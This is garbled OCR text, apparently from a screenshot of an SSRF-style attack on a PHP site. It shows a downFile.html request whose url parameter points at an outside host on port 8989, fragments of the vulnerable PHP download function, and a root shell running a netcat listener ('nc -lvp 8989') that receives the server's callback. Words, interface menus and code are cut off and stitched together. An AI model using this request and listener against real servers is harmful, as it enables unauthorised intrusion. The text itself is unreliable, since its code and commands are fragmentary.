 htt /index/index/downFile.html?url=http://r3start.net/ ?s=http&ip=4 &port=8989&data=/33333000000002222222
ali - root@alibaba: ~ - Xshell 6 (Free for Home/School)
Enable Post data Enable Refe
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
orException in Index.ph
ssh://root:*******@
要添加当前会话，点击左侧的箭头按钮。
file(/extend/org
1 ali × +
$this->
}
}
//下载文件
public function downFil
{
root@alibaba:~# nc -lvp 8989
Listening on [0.0.0.0] (family 0, port 8989)
Connection from 2 received!
GET //33333000000022222222 HTTP/1.0
Host:
Connection: close
R3start